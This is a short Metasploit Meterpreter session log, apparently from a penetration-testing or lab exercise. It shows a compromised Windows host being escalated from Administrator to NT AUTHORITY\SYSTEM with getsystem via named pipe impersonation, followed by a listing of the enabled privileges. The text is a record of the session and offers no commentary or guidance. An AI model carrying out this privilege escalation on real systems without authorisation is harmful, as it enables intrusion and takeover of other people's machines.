 meterpreter > getuid
Server username: C-FC80D69B4B024\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege